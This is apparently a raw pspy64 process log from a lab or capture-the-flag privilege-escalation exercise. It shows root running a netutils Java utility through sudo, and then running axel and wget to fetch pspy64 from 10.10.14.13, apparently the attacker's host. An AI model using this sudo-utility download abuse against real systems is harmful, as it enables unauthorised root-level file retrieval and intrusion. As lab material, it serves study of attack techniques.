 7/test
2021/12/23 08:12:40 CMD: UID=1000 PID=3577   | sudo /usr/bin/netutils
2021/12/23 08:12:40 CMD: UID=0    PID=3578   | sudo /usr/bin/netutils
2021/12/23 08:12:40 CMD: UID=0    PID=3579   | java -jar /root/netutils.jar
2021/12/23 08:12:46 CMD: UID=0    PID=3606   | /root/axel http://10.10.14.13:777
7/pspy64
2021/12/23 08:12:50 CMD: UID=0    PID=3621   | /lib/systemd/systemd-udevd
2021/12/23 08:12:50 CMD: UID=0    PID=3620   | /lib/systemd/systemd-udevd
2021/12/23 08:12:50 CMD: UID=0    PID=3619   | /lib/systemd/systemd-udevd
2021/12/23 08:12:50 CMD: UID=0    PID=3618   | /lib/systemd/systemd-udevd
2021/12/23 08:12:55 CMD: UID=0    PID=3631   | /lib/systemd/systemd-udevd
2021/12/23 08:12:55 CMD: UID=0    PID=3630   | /lib/systemd/systemd-udevd
2021/12/23 08:12:55 CMD: UID=0    PID=3629   | /lib/systemd/systemd-udevd
2021/12/23 08:12:55 CMD: UID=0    PID=3628   | /lib/systemd/systemd-udevd
2021/12/23 08:12:55 CMD: UID=0    PID=3627   | /lib/systemd/systemd-udevd
2021/12/23 08:12:55 CMD: UID=0    PID=3626   | /lib/systemd/systemd-udevd
2021/12/23 08:12:55 CMD: UID=0    PID=3625   | /lib/systemd/systemd-udevd
2021/12/23 08:12:55 CMD: UID=0    PID=3624   | /lib/systemd/systemd-udevd
2021/12/23 08:13:23 CMD: UID=0    PID=3714   | wget -r ftp://10.10.14.13:7777/ps
py64
2021/12/23 08:13:26 CMD: UID=0    PID=3716   | /lib/systemd/systemd-udevd